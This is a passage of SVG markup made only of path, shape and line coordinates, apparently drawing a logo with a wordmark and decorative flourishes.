		<path class="st0" d="M8.6,15.1c-0.7,0-1.4-0.1-1.8-0.3c-1.6,2.2-3.6,5.6-4.4,9.6c1.7-0.2,7.5-1.1,10.6-5.5
			c-0.8-1.6-1.7-3.1-2.5-4.2C10,15,9.3,15.1,8.6,15.1z"/>
		<path class="st6" d="M14.5,22.9c-0.3-1.1-0.8-2.2-1.2-3.2C9.8,24.2,3.7,25,2.3,25.1c-0.2,1-0.3,1.9-0.3,3c0,0.4,0,0.8,0.1,1.2
			C2.9,29.3,10.6,29.5,14.5,22.9z"/>
		<path class="st6" d="M3.5,35.2c0.6,1.6,1.4,3,2.1,4.2C8.1,39,11.4,38,14,35c0.7-1.7,1.2-3.6,1.3-5.6C11.5,34.7,5.3,35.2,3.5,35.2z
			"/>
		<path class="st6" d="M8.6,13.7H8.4c-0.5,0-1-0.1-1.5-0.3L7,14c0.1,0.1,0.6,0.3,1.7,0.3c1,0,1.6-0.3,1.7-0.4l0-0.6
			C9.8,13.6,9.2,13.7,8.6,13.7z"/>
		<path class="st6" d="M7,12.6C7,12.7,7.6,12.9,8.5,13c1.1,0,1.8-0.3,1.8-0.4c-0.1,0-0.5-0.3-1.3-0.3l-0.5,0C7.7,12.3,7,12.5,7,12.6
			z"/>
	</g>
	<line class="st2" x1="19.4" y1="-7.4" x2="19.4" y2="45.7"/>
	<path class="st6" d="M9.8,56.7c0,4.5,3.1,8.3,7.3,9.3c0.1,0,0.2,0,0.3,0.1c0.7,0.1,1.3,0.2,2.1,0.2c0.7,0,1.4-0.1,2.1-0.2
		c0.1-0.1,0.2-0.1,0.3-0.1c4.2-1.1,7.3-4.8,7.3-9.3c0-4.7-3.4-8.6-7.8-9.4c-0.2,0.4-1.1,0.6-1.9,0.6c-0.8,0-1.6-0.2-1.9-0.6
		C13.1,48.1,9.8,52,9.8,56.7z"/>
	<path class="st6" d="M18,66.8c0.5,0.6,1.1,1.6,1.4,2.8c0.4-1.2,1-2.2,1.4-2.8c-0.5,0.1-1,0.1-1.4,0.1C19,66.9,18.5,66.8,18,66.8z"
		/>
	<path class="st4" d="M17.4,66.1L17.4,66.1c0.1,0.1,0.4,0.4,0.6,0.7c0.5,0.1,1,0.1,1.4,0.1c0.5,0,1,0,1.4-0.1
		c0.2-0.3,0.5-0.6,0.6-0.7l0,0c-0.7,0.1-1.3,0.2-2.1,0.2C18.8,66.3,18.1,66.2,17.4,66.1z"/>
	<path class="st6" d="M18,47c0,0.1,0.5,0.3,1.4,0.3c0.9,0,1.3-0.2,1.4-0.3l0-0.5c-0.4,0.2-0.9,0.2-1.4,0.2c-0.1,0-0.1,0-0.2,0
		c-0.4,0-0.9-0.1-1.2-0.2V47z"/>
	<path class="st4" d="M20.8,46.5l0,0.5c0,0.1-0.5,0.3-1.4,0.3c-0.9,0-1.3-0.2-1.4-0.3v-0.5c-0.3-0.1-0.6-0.3-0.6-0.6v0.9V47
		c0,0.1,0,0.2,0.1,0.3c0.2,0.4,1.1,0.6,1.9,0.6c0.8,0,1.6-0.2,1.9-0.6c0-0.1,0.1-0.2,0.1-0.3v-0.3l0-0.8
		C21.4,46.1,21.1,46.3,20.8,46.5z"/>
	<path class="st6" d="M18,45.8c0.1,0,0.5,0.2,1.2,0.3c0.9,0,1.5-0.2,1.5-0.3c0,0-0.4-0.2-1.1-0.3l-0.6,0
		C18.5,45.6,18.1,45.8,18,45.8z"/>
	<path class="st4" d="M19.7,45.5c0.7,0,1,0.2,1.1,0.3c-0.1,0.1-0.6,0.4-1.5,0.3c-0.7,0-1.2-0.2-1.2-0.3c0-0.1,0.4-0.3,1.1-0.3l0-0.6
		c-0.9,0-1.7,0.3-1.7,0.9c0,0.3,0.2,0.5,0.6,0.6c0.3,0.1,0.8,0.2,1.2,0.2c0.1,0,0.1,0,0.2,0c0.5,0,1-0.1,1.4-0.2
		c0.3-0.1,0.6-0.4,0.6-0.6c0-0.5-0.8-0.8-1.7-0.9L19.7,45.5z"/>
	<path class="st3" d="M23.7,56.5l-3.6,0l2.5-2.5c0.1-0.1,0.1-0.3,0-0.4c-0.1-0.1-0.3-0.1-0.4,0l-2.5,2.5l0-3.6
		c0-0.2-0.1-0.3-0.3-0.3c-0.2,0-0.3,0.1-0.3,0.3l0,3.6l-2.5-2.5c-0.1-0.1-0.3-0.1-0.4,0c-0.1,0.1-0.1,0.3,0,0.4l2.5,2.5l-3.6,0
		c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3l3.6,0l-2.5,2.5c-0.1,0.1-0.1,0.3,0,0.4c0.1,0.1,0.1,0.1,0.2,0.1
		c0.1,0,0.2,0,0.2-0.1l2.5-2.5l0,3.6c0,0.2,0.1,0.3,0.3,0.3c0.2,0,0.3-0.1,0.3-0.3l0-3.6l2.5,2.5c0.1,0.1,0.1,0.1,0.2,0.1
		s0.2,0,0.2-0.1c0.1-0.1,0.1-0.3,0-0.4l-2.5-2.5l3.6,0c0.2,0,0.3-0.1,0.3-0.3C24,56.6,23.9,56.5,23.7,56.5z"/>
	<g>
		<rect x="80.8" y="25.1" class="st1" width="3.4" height="19.4"/>
		<path class="st1" d="M87,44.5V32.7h3.4v11.8H87z"/>
		<path class="st1" d="M93.4,44.5V32.7h3.4V34c0.3-0.4,0.7-0.8,1.3-1.1c0.6-0.3,1.2-0.4,1.8-0.5c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0
			c0.8,0,1.6,0.2,2.3,0.7c0.7,0.5,1,1.3,1,2.3v9h-3.4v-8.7c0-0.4-0.2-0.8-0.5-1c-0.3-0.2-0.7-0.4-1.1-0.4c-0.4,0-0.8,0.1-1.2,0.3
			c-0.4,0.2-0.5,0.6-0.5,1.1v8.7H93.4z"/>
		<polygon class="st1" points="106.2,44.5 106.2,25.1 109.6,25.1 109.6,37.9 113.5,32.7 116.8,32.7 112.7,37.9 117.6,44.5 114,44.5 
			109.6,38.2 109.6,44.5 		"/>
		<rect x="87" y="28.9" class="st1" width="3.4" height="2.4"/>
		<path class="st1" d="M125.6,42.1v2c-0.6,0.2-1.1,0.4-1.6,0.5c-0.5,0.1-1,0.1-1.4,0.1c-1.6,0-2.8-0.6-3.6-1.8
			c-0.8-1.2-1.2-2.6-1.2-4.4c0-2.4,0.5-4,1.5-4.9c1-0.8,2.2-1.2,3.5-1.2c0.5,0,1,0,1.4,0.1c0.5,0.1,0.9,0.1,1.4,0.3v2.4
			c-0.3-0.2-0.6-0.3-0.9-0.4c-0.3-0.1-0.7-0.2-1-0.2c-0.6,0-1.2,0.3-1.7,0.9c-0.5,0.6-0.8,1.6-0.8,3.1c0,1.3,0.2,2.4,0.7,3
			c0.4,0.7,1.1,1,1.8,1c0.3,0,0.6,0,0.9-0.1C124.9,42.5,125.2,42.3,125.6,42.1L125.6,42.1z"/>
		<path class="st1" d="M140.2,44.5V32.7h3.4V34c0.3-0.4,0.7-0.8,1.3-1.1c0.6-0.3,1.2-0.4,1.8-0.5c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0
			c0.8,0,1.6,0.2,2.3,0.7c0.7,0.5,1,1.3,1,2.3v9h-3.4v-8.7c0-0.4-0.2-0.8-0.5-1c-0.3-0.2-0.7-0.4-1.1-0.4c-0.4,0-0.8,0.1-1.2,0.3
			c-0.4,0.2-0.5,0.6-0.5,1.1v8.7H140.2z"/>
		<path class="st1" d="M153.2,44.5V32.7h3.4V34c0.3-0.4,0.7-0.8,1.3-1.1c0.6-0.3,1.2-0.4,1.8-0.5c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0
			c0.8,0,1.6,0.2,2.3,0.7c0.7,0.5,1,1.3,1,2.3v9h-3.4v-8.7c0-0.4-0.2-0.8-0.5-1c-0.3-0.2-0.7-0.4-1.1-0.4c-0.4,0-0.8,0.1-1.2,0.3
			c-0.4,0.2-0.5,0.6-0.5,1.1v8.7H153.2z"/>
		<path class="st1" d="M168.8,39.2c0,1.1,0.2,2,0.6,2.6c0.4,0.6,0.9,0.9,1.5,0.9c0.5,0,1-0.2,1.3-0.5c0.3-0.3,0.5-0.8,0.5-1.6l3.1,0
			c-0.3,1.8-0.9,2.9-1.8,3.4c-0.9,0.5-2,0.7-3.2,0.7c-1.5,0-2.8-0.5-3.7-1.4c-1-1-1.4-2.5-1.4-4.6c0-1.8,0.4-3.2,1.1-4.4
			c0.8-1.2,2.1-1.7,4-1.7c1.6,0,2.8,0.5,3.7,1.4c0.9,0.9,1.3,2.4,1.3,4.4c0,0.1,0,0.3,0,0.4c0,0.1,0,0.3,0,0.4L168.8,39.2z
			 M168.8,37.5h3.9c0,0,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.9-0.2-1.6-0.6-2c-0.4-0.5-0.8-0.7-1.3-0.7c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.5,0-0.9,0.3-1.3,0.8C169,35.8,168.8,36.5,168.8,37.5L168.8,37.5z"/>
		<path class="st1" d="M185.9,42.1v2c-0.6,0.2-1.1,0.4-1.6,0.5c-0.5,0.1-1,0.1-1.4,0.1c-1.6,0-2.8-0.6-3.6-1.8
			c-0.8-1.2-1.2-2.6-1.2-4.4c0-2.4,0.5-4,1.5-4.9c1-0.8,2.2-1.2,3.5-1.2c0.5,0,1,0,1.4,0.1c0.5,0.1,0.9,0.1,1.4,0.3v2.4
			c-0.3-0.2-0.6-0.3-0.9-0.4c-0.3-0.1-0.7-0.2-1-0.2c-0.6,0-1.2,0.3-1.7,0.9c-0.5,0.6-0.8,1.6-0.8,3.1c0,1.3,0.2,2.4,0.7,3
			c0.5,0.7,1.1,1,1.8,1c0.3,0,0.6,0,0.9-0.1C185.2,42.5,185.6,42.3,185.9,42.1L185.9,42.1z"/>
		<path class="st1" d="M208.9,44.5V32.7h3.1v1.5c0.5-0.5,1.1-0.9,1.7-1.2c0.6-0.3,1.3-0.4,2.2-0.4v2c-1.6,0-2.6,0.3-3.1,0.7
			c-0.5,0.5-0.8,1-0.8,1.5v7.7H208.9z"/>
		<path class="st0" d="M189.1,34.7h-1.6v-2h1.6v-3.1h3.4v3.1h1.6v2h-1.6v7c0,0-0.1,0.9,0.3,1c0.3,0.1,0.6,0,0.9-0.1
			c0.3-0.1,0.7-0.2,1-0.4v2c-0.5,0.2-1.1,0.4-1.6,0.5c-0.5,0.1-1,0.1-1.4,0.1c-1,0-1.9-0.5-2.4-1.5c-0.1-0.3-0.2-0.7-0.2-0.7
			L189.1,34.7z"/>
		<g>
			<g>
				<path class="st1" d="M205.3,34c-0.8-1-2.1-1.5-3.8-1.5c-0.1,0-0.1,0-0.2,0h-0.2c-0.5,0-1.1,0.1-1.5,0.2c0.7,0.3,1.2,1,1.2,1.8
					c0,0,0,0.1,0,0.1c0.1,0,0.2,0,0.4,0c1,0,1.6,0.4,1.8,1.2c0.2,0.8,0.3,1.8,0.3,2.9c0,0.8-0.1,1.6-0.2,2.2
					c0.2-0.1,0.5-0.1,0.7-0.1c1,0,1.9,0.8,2,1.8c0.6-1,0.8-2.3,0.8-3.9C206.6,36.6,206.1,35.1,205.3,34z M201.7,42.7
					C201.7,42.7,201.7,42.7,201.7,42.7c-0.2,0-0.4,0-0.6,0c-0.8,0-1.3-0.4-1.6-1.2c-0.3-0.8-0.5-1.8-0.5-2.9c0-0.9,0.1-1.6,0.2-2.2
					c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-2-0.9-2-1.9c-0.6,0.9-0.8,2.3-0.8,4v0c0,1.9,0.4,3.4,1.3,4.5c0.8,1.1,2.2,1.6,4,1.6
					c0.7,0,1.3-0.1,1.8-0.2C202.2,44.2,201.7,43.5,201.7,42.7z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M137,34c-0.8-1-2.1-1.5-3.8-1.5c-0.1,0-0.1,0-0.2,0h-0.2c-0.6,0-1.1,0.1-1.5,0.2c0.7,0.3,1.2,1,1.2,1.8
					c0,0,0,0.1,0,0.1c0.1,0,0.2,0,0.4,0c1,0,1.6,0.4,1.8,1.2c0.2,0.8,0.3,1.8,0.3,2.9c0,0.8-0.1,1.6-0.2,2.2
					c0.2-0.1,0.5-0.1,0.7-0.1c1,0,1.9,0.8,2,1.8c0.6-1,0.8-2.3,0.8-3.9C138.2,36.6,137.8,35.1,137,34z M133.4,42.7
					C133.4,42.7,133.4,42.7,133.4,42.7c-0.2,0-0.4,0-0.6,0c-0.8,0-1.3-0.4-1.6-1.2c-0.3-0.8-0.5-1.8-0.5-2.9c0-0.9,0.1-1.6,0.2-2.2
					c-0.1,0-0.3,0.1-0.5,0.1c-1.1,0-2-0.8-2-1.9c-0.6,0.9-0.8,2.3-0.8,4v0c0,1.9,0.4,3.4,1.3,4.5c0.8,1.1,2.2,1.6,4,1.6
					c0.7,0,1.3-0.1,1.8-0.2C133.9,44.2,133.4,43.5,133.4,42.7z"/>
			</g>
		</g>
		<g>
			<circle class="st0" cx="198.7" cy="34.5" r="1.9"/>
			<path class="st0" d="M198.7,34.5"/>
		</g>
		<g>
			<circle class="st0" cx="203.7" cy="42.7" r="1.9"/>
			<path class="st0" d="M203.7,42.7"/>
		</g>
		<circle class="st0" cx="135.4" cy="42.7" r="1.9"/>
		<path class="st0" d="M128.5,34.5c0-1.1,0.9-1.9,1.9-1.9c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9
			C129.4,36.4,128.5,35.6,128.5,34.5z"/>
		<g>
			<g>
				<path class="st5" d="M198.7,34.5"/>
			</g>
			<g>
				<path class="st5" d="M203.7,42.7"/>
			</g>
		</g>
	</g>
	<path class="st7" d="M30.7,36.5c-0.2-0.1-0.5-0.1-0.7,0.1c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.4,0.2-1,1.2-1.6c1-0.6,1.3-1.2,1.3-1.4
		c0-0.1-0.7-1.7-1.5-1.9c-0.6-0.2-1.6,0.5-1.6,1.2c0,0.4,0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7c0-0.2-0.1-0.5-0.3-0.6
		c0.4-0.2,0.8,0.1,0.9,0.5c0.1,0.3,0.1,0.7,0,1c-0.2,0.2-1.8,1.3-1.8,2.6c0,0.6,0.2,1,0.4,1.2c-0.1,0.2-0.1,0.3,0,0.5
		c-0.2,0.2-0.4,0.6-0.4,1.2c-0.1,1.3,1.6,2.3,1.8,2.6c0.2,0.2,0.2,0.6,0,1c-0.1,0.3-0.6,0.6-0.9,0.5c0.2-0.1,0.3-0.3,0.3-0.6
		c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7c0,0.6,1,1.3,1.6,1.2c0.9-0.2,1.6-1.8,1.5-1.9c0-0.1-0.3-0.8-1.3-1.4
		c-1-0.6-1.1-1.2-1.2-1.6c0-0.2,0.1-0.4,0.2-0.6c0.2,0.1,0.5,0.2,0.7,0.1c0,0.2,0,0.3,0.1,0.5c0.3,0.4,0.8,0.1,1.1,0.1
		c0.2,0,0.2,0.2,0.2,0.3c-0.3,0-0.5,0.2-0.5,0.5c0,1,1.6,0.5,1.5-0.6c-0.1-0.8-0.8-1.1-0.8-1.1s0.3-0.1,0.7-0.2l0.3,0
		c0.1,0.3,0.3,0.5,0.7,0.5c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7c-0.3,0-0.6,0.2-0.7,0.5L33,37c-0.3-0.1-0.7-0.2-0.7-0.2
		s0.8-0.3,0.8-1.1c0.1-1.1-1.5-1.6-1.5-0.6c0,0.3,0.2,0.5,0.5,0.5c0,0.1,0,0.3-0.2,0.3c-0.3,0.1-0.9-0.2-1.1,0.1
		C30.8,36.2,30.7,36.4,30.7,36.5z"/>
	<path class="st7" d="M33.4,47.8c-0.2,0-0.5,0.2-0.6,0.4c-0.2-0.1-0.4-0.2-0.4-0.4c-0.2-0.4-0.4-1,0.2-2c0.6-1,0.5-1.7,0.5-1.8
		c0-0.1-1.4-1.1-2.3-0.9c-0.6,0.1-1.1,1.2-0.8,1.8c0.2,0.3,0.6,0.4,0.9,0.2c0.3-0.2,0.4-0.6,0.2-0.9c-0.1-0.2-0.3-0.3-0.6-0.3
		c0.2-0.3,0.8-0.3,1-0.1c0.3,0.2,0.5,0.6,0.4,0.9c0,0.3-1,2-0.2,3.1c0.3,0.5,0.7,0.7,1,0.8c0,0.2,0.1,0.3,0.2,0.4
		c-0.1,0.3,0,0.7,0.2,1.2c0.6,1.2,2.5,1.3,2.8,1.4c0.3,0.1,0.5,0.5,0.5,0.8c0.1,0.4-0.2,0.8-0.6,0.9c0.1-0.2,0.1-0.5,0-0.7
		c-0.2-0.3-0.6-0.4-0.9-0.2c-0.3,0.2-0.4,0.6-0.2,0.9c0.3,0.6,1.5,0.6,2,0.2c0.6-0.7,0.5-2.3,0.4-2.4c-0.1-0.1-0.7-0.5-1.8-0.5
		c-1.1,0-1.6-0.5-1.8-0.8c-0.1-0.1-0.1-0.4-0.1-0.6c0.2,0,0.5-0.1,0.6-0.3c0.1,0.1,0.2,0.3,0.4,0.4c0.4,0.2,0.7-0.3,1.1-0.5
		c0.2-0.1,0.3,0.1,0.3,0.2c-0.3,0.2-0.3,0.5-0.2,0.7c0.5,0.9,1.6-0.4,1-1.3c-0.5-0.7-1.3-0.6-1.3-0.6s0.2-0.3,0.5-0.5l0.3-0.2
		c0.2,0.2,0.5,0.3,0.8,0.1c0.3-0.2,0.4-0.6,0.3-0.9c-0.2-0.3-0.6-0.4-0.9-0.2c-0.3,0.2-0.4,0.5-0.3,0.8L35.6,47
		c-0.3,0.1-0.7,0.1-0.7,0.1s0.5-0.7,0.1-1.4c-0.5-1-2.1-0.6-1.6,0.2c0.2,0.3,0.5,0.3,0.7,0.2c0.1,0.1,0.2,0.2,0,0.4
		c-0.3,0.2-0.9,0.2-0.9,0.7C33.3,47.5,33.3,47.6,33.4,47.8z"/>
	<path class="st7" d="M41.4,56.2c-0.2,0.1-0.3,0.4-0.3,0.6c-0.2,0-0.4,0-0.6-0.1c-0.4-0.2-0.8-0.7-0.8-1.8c0-1.1-0.4-1.7-0.5-1.8
		c-0.1-0.1-1.8-0.3-2.4,0.4c-0.4,0.4-0.3,1.6,0.2,2c0.3,0.2,0.7,0.1,0.9-0.2c0.2-0.3,0.1-0.7-0.2-0.9c-0.2-0.1-0.5-0.1-0.7,0
		c0-0.4,0.5-0.6,0.9-0.6c0.3,0.1,0.7,0.2,0.8,0.5c0.1,0.3,0.2,2.2,1.4,2.8c0.5,0.3,0.9,0.3,1.2,0.2c0.1,0.1,0.2,0.2,0.4,0.2
		c0.1,0.3,0.3,0.6,0.8,1c1.1,0.7,2.8-0.2,3.1-0.2c0.3,0,0.6,0.2,0.8,0.4c0.2,0.3,0.2,0.8-0.1,1c0-0.2-0.1-0.5-0.3-0.6
		c-0.3-0.2-0.7-0.1-0.9,0.2c-0.2,0.3-0.1,0.7,0.2,0.9c0.6,0.3,1.6-0.2,1.8-0.8c0.2-0.9-0.8-2.3-0.9-2.3c-0.1,0-0.9-0.1-1.8,0.5
		c-1,0.6-1.6,0.4-2,0.2c-0.1-0.1-0.3-0.2-0.4-0.4c0.2-0.1,0.4-0.3,0.4-0.6c0.1,0.1,0.3,0.1,0.5,0.1c0.4,0,0.4-0.7,0.7-0.9
		c0.1-0.2,0.3-0.1,0.4,0c-0.1,0.3-0.1,0.6,0.2,0.7c0.9,0.5,1.2-1.2,0.2-1.6c-0.7-0.4-1.4,0.1-1.4,0.1s0.1-0.3,0.1-0.7l0.2-0.3
		c0.3,0.1,0.6,0,0.8-0.3c0.2-0.3,0.1-0.7-0.2-0.9c-0.3-0.2-0.7-0.1-0.9,0.2c-0.2,0.3-0.1,0.6,0.1,0.8l-0.2,0.3
		c-0.2,0.2-0.5,0.5-0.5,0.5s0.1-0.8-0.6-1.3c-0.9-0.6-2.2,0.5-1.3,1c0.3,0.1,0.6,0.1,0.7-0.2c0.1,0,0.3,0.1,0.2,0.3
		c-0.1,0.3-0.6,0.7-0.5,1.1C41.1,56,41.2,56.1,41.4,56.2z"/>
	<path class="st7" d="M52.5,59.5c-0.1,0.2-0.1,0.5,0.1,0.7c-0.2,0.1-0.4,0.2-0.6,0.2c-0.4,0-1-0.2-1.6-1.2c-0.6-1-1.2-1.3-1.4-1.3
		c-0.1,0-1.7,0.7-1.9,1.5C46.9,60,47.6,61,48.2,61c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7c-0.2,0-0.5,0.1-0.6,0.3
		c-0.2-0.4,0.1-0.8,0.5-0.9c0.3-0.1,0.7-0.1,1,0c0.2,0.2,1.3,1.8,2.6,1.8c0.6,0,1-0.2,1.2-0.4c0.1,0.1,0.3,0.1,0.5,0
		c0.2,0.2,0.6,0.4,1.2,0.4c1.3,0.1,2.3-1.6,2.6-1.8c0.2-0.2,0.6-0.2,1,0c0.3,0.1,0.6,0.6,0.5,0.9c-0.1-0.2-0.3-0.3-0.6-0.3
		c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7c0.6,0,1.3-1,1.2-1.6c-0.3-0.9-1.8-1.6-1.9-1.5c-0.1,0-0.8,0.3-1.4,1.3
		c-0.6,1-1.2,1.1-1.6,1.2c-0.2,0-0.4-0.1-0.6-0.2c0.1-0.2,0.2-0.5,0.1-0.7c0.2,0,0.3,0,0.5-0.1c0.4-0.3,0.1-0.8,0.1-1.1
		c0-0.2,0.2-0.2,0.3-0.2c0,0.3,0.2,0.5,0.5,0.5c1,0,0.5-1.6-0.6-1.5c-0.8,0.1-1.1,0.8-1.1,0.8s-0.1-0.3-0.2-0.7l0-0.3
		c0.3-0.1,0.5-0.3,0.5-0.7c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7c0,0.3,0.2,0.6,0.5,0.7l0,0.3c-0.1,0.3-0.2,0.7-0.2,0.7
		s-0.3-0.8-1.1-0.8c-1.1-0.1-1.6,1.5-0.6,1.5c0.3,0,0.5-0.2,0.5-0.5c0.1,0,0.3,0,0.3,0.2c0.1,0.3-0.2,0.9,0.1,1.1
		C52.1,59.4,52.3,59.5,52.5,59.5z"/>
	<path class="st7" d="M66.5,54.6c0,0.1,0,0.1,0,0.2c0,1.1-0.5,1.6-0.8,1.8c-0.1,0.1-0.4,0.1-0.6,0.1c0-0.2-0.1-0.5-0.3-0.6
		c0.1-0.1,0.3-0.2,0.4-0.4c0.2-0.4-0.3-0.7-0.5-1.1c0-0.1,0-0.1,0-0.2c-0.3-0.1-0.6-0.2-0.8-0.4c-0.1,0.4-0.1,0.7-0.1,0.7
		s-0.3-0.2-0.5-0.5l-0.2-0.3c0.1-0.1,0.2-0.2,0.2-0.4c-0.2-0.2-0.4-0.5-0.5-0.8c-0.2,0-0.3,0-0.5,0.1c-0.3,0.2-0.4,0.6-0.2,0.9
		c0.2,0.3,0.5,0.4,0.8,0.3l0.2,0.3c0.1,0.3,0.1,0.7,0.1,0.7s-0.7-0.5-1.4-0.1c-1,0.5-0.6,2.1,0.2,1.6c0.3-0.2,0.3-0.5,0.2-0.7
		c0.1-0.1,0.2-0.2,0.4,0c0.2,0.3,0.2,0.9,0.7,0.9c0.2,0,0.4,0,0.5-0.1c0,0.2,0.2,0.5,0.4,0.6c-0.1,0.2-0.2,0.4-0.4,0.4
		c-0.4,0.2-1,0.4-2-0.2c-1-0.6-1.7-0.5-1.8-0.5c-0.1,0-1.1,1.4-0.9,2.3c0.1,0.6,1.2,1.1,1.8,0.8c0.3-0.2,0.4-0.6,0.2-0.9
		c-0.2-0.3-0.6-0.4-0.9-0.2c-0.2,0.1-0.3,0.3-0.3,0.6c-0.3-0.2-0.3-0.8-0.1-1c0.2-0.3,0.6-0.5,0.8-0.4c0.3,0,2,1,3.1,0.2
		c0.5-0.3,0.7-0.7,0.8-1c0.2,0,0.3-0.1,0.4-0.2c0.3,0.1,0.7,0,1.2-0.2c1.1-0.5,1.2-2.1,1.3-2.7C67.2,54.4,66.8,54.6,66.5,54.6z"/>
	<path class="st7" d="M69.4,53.4c-0.2-0.2-0.5-0.3-0.7-0.4c-0.1,0.2-0.2,0.4-0.4,0.6c0,0,0,0,0.1,0c0.4-0.1,0.8,0.2,0.9,0.6
		c-0.2-0.1-0.5-0.1-0.7,0c-0.3,0.2-0.4,0.6-0.3,0.9c0.2,0.3,0.6,0.4,0.9,0.2C69.7,55.1,69.8,53.8,69.4,53.4z"/>
	<path class="st7" d="M75.4,43.1c-0.9-0.2-2.3,0.8-2.3,0.9c0,0.1-0.1,0.9,0.5,1.8c0.6,1,0.4,1.6,0.2,2c-0.1,0.1-0.2,0.3-0.4,0.4
		c-0.1-0.2-0.3-0.4-0.6-0.4c0.1-0.1,0.1-0.3,0.1-0.5c0-0.4-0.7-0.4-0.9-0.7c-0.2-0.1-0.1-0.3,0-0.4c0.3,0.1,0.6,0.1,0.7-0.2
		c0.5-0.9-1.2-1.2-1.6-0.2c-0.3,0.7,0.1,1.4,0.1,1.4s-0.3-0.1-0.7-0.1l-0.3-0.2c0.1-0.3,0-0.6-0.3-0.8c-0.3-0.2-0.7-0.1-0.9,0.2
		c-0.2,0.3-0.1,0.7,0.3,0.9c0.3,0.2,0.6,0.1,0.8-0.1l0.3,0.2c0.2,0.2,0.5,0.5,0.5,0.5s-0.8-0.1-1.3,0.6c-0.6,0.9,0.5,2.2,1,1.3
		c0.1-0.3,0.1-0.6-0.2-0.7c0-0.1,0.1-0.3,0.3-0.2c0.3,0.1,0.7,0.6,1.1,0.5c0.2-0.1,0.3-0.2,0.4-0.4c0.1,0.2,0.4,0.3,0.6,0.3
		c0,0.2,0,0.4-0.1,0.6c-0.2,0.4-0.7,0.8-1.8,0.8c-0.9,0-1.4,0.3-1.7,0.4c0,0.5,0,1-0.2,1.5c0.1,0.4,0.2,0.8,0.4,1
		c0.4,0.4,1.6,0.3,2-0.2c0.2-0.3,0.1-0.7-0.3-0.9c-0.3-0.2-0.7-0.1-0.9,0.2c-0.1,0.2-0.1,0.5,0,0.7c-0.4,0-0.6-0.5-0.6-0.9
		c0.1-0.3,0.2-0.7,0.5-0.8c0.3-0.1,2.2-0.2,2.8-1.4c0.3-0.5,0.3-0.9,0.2-1.2c0.1-0.1,0.2-0.2,0.2-0.4c0.3-0.1,0.6-0.3,1-0.8
		c0.7-1.1-0.2-2.8-0.2-3.1c0-0.3,0.2-0.6,0.4-0.8c0.3-0.2,0.8-0.2,1,0.1c-0.2,0-0.5,0.1-0.6,0.3c-0.2,0.3-0.1,0.7,0.2,0.9
		c0.3,0.2,0.7,0.1,0.9-0.2C76.5,44.3,75.9,43.2,75.4,43.1z"/>
	<path class="st7" d="M75.4,37.8c0.2,0.1,0.5,0.1,0.7-0.1c0.1,0.2,0.2,0.4,0.2,0.6c0,0.4-0.2,1-1.2,1.6c-1,0.6-1.3,1.2-1.3,1.4
		c0,0.1,0.7,1.7,1.5,1.9c0.6,0.2,1.6-0.5,1.6-1.2c0-0.4-0.3-0.7-0.7-0.7s-0.7,0.3-0.7,0.7c0,0.2,0.1,0.5,0.3,0.6
		c-0.4,0.2-0.8-0.1-0.9-0.5c-0.1-0.3-0.1-0.7,0-1c0.2-0.2,1.8-1.3,1.8-2.6c0-0.6-0.2-1-0.4-1.2c0.1-0.2,0.1-0.3,0-0.5
		c0.2-0.2,0.4-0.6,0.4-1.2c0.1-1.3-1.6-2.3-1.8-2.6c-0.2-0.2-0.2-0.6,0-1c0.1-0.3,0.6-0.6,0.9-0.5c-0.2,0.1-0.3,0.3-0.3,0.6
		c0,0.4,0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7c0-0.6-1-1.3-1.6-1.2c-0.9,0.3-1.6,1.8-1.5,1.9c0,0.1,0.3,0.8,1.3,1.4
		c1,0.6,1.1,1.2,1.2,1.6c0,0.2-0.1,0.4-0.2,0.6c-0.2-0.1-0.5-0.2-0.7-0.1c0-0.2,0-0.4-0.1-0.5c-0.2-0.4-0.8-0.1-1.1-0.1
		c-0.2,0-0.2-0.2-0.2-0.3c0.3,0,0.5-0.2,0.5-0.5c0-1-1.6-0.5-1.5,0.6c0.1,0.8,0.8,1.1,0.8,1.1s-0.3,0.1-0.7,0.2l-0.3,0
		c-0.1-0.3-0.3-0.5-0.7-0.5c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7c0.3,0,0.6-0.2,0.7-0.5l0.3,0c0.3,0.1,0.7,0.2,0.7,0.2
		S73,37.8,73,38.7c-0.1,1.1,1.5,1.6,1.5,0.6c0-0.3-0.2-0.5-0.5-0.5c0-0.1,0-0.3,0.2-0.3c0.3-0.1,0.9,0.2,1.1-0.1
		C75.4,38.1,75.4,37.9,75.4,37.8z"/>
	<path class="st7" d="M72.7,26.5c0.2,0,0.5-0.2,0.6-0.4c0.2,0.1,0.4,0.2,0.4,0.4c0.2,0.4,0.4,1-0.2,2c-0.6,1-0.5,1.7-0.5,1.8
		c0,0.1,1.4,1.1,2.3,0.9c0.6-0.1,1.1-1.2,0.8-1.8c-0.2-0.3-0.6-0.4-0.9-0.2c-0.3,0.2-0.4,0.6-0.2,0.9c0.1,0.2,0.3,0.3,0.6,0.3
		c-0.2,0.3-0.8,0.3-1,0.1c-0.3-0.2-0.5-0.6-0.4-0.8c0-0.3,1-2,0.2-3.1c-0.3-0.5-0.7-0.7-1-0.8c0-0.2-0.1-0.3-0.2-0.4
		c0.1-0.3,0-0.7-0.2-1.2c-0.6-1.2-2.5-1.3-2.8-1.4c-0.3-0.1-0.5-0.5-0.5-0.8c-0.1-0.4,0.2-0.8,0.6-0.9c-0.1,0.2-0.1,0.5,0,0.7
